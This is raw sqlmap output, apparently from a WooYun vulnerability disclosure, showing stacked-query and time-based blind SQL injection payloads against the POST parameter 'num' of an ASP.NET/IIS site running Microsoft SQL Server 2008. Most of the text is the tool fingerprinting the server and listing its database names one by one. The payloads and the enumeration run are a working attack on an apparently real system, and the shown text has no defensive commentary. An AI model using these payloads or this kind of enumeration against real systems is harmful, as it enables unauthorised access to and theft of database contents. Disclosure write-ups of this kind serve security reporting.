 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: num (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: command=sel&num=R';WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: command=sel&num=R' WAITFOR DELAY '0:0:5'--
---
[11:54:24] [INFO] testing Microsoft SQL Server
[11:54:24] [INFO] confirming Microsoft SQL Server
[11:54:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[11:54:24] [INFO] fetching database names
[11:54:24] [INFO] fetching number of databases
[11:54:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:54:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[11:54:48] [INFO] adjusting time delay to 2 seconds due to good response times
04
[11:54:52] [INFO] retrieved: bjjyxy
[11:55:55] [INFO] retrieved: bjjyxyskbA
[11:57:30] [INFO] retrieved: cjdxlgsxk
[11:59:10] [INFO] retrieved: cjdxnxzxk
[12:00:56] [INFO] retrieved: cjdxqks
[12:02:07] [INFO] retrieved: cjdxskb
[12:03:20] [INFO] retrieved: cjdx
[12:04:14] [ERROR] invalid character detected. retrying..
[12:04:14] [WARNING] increasing time delay to 3 seconds
syzxk
[12:05:35] [INFO] retrieved: cjdxyxx
www.wooyun.org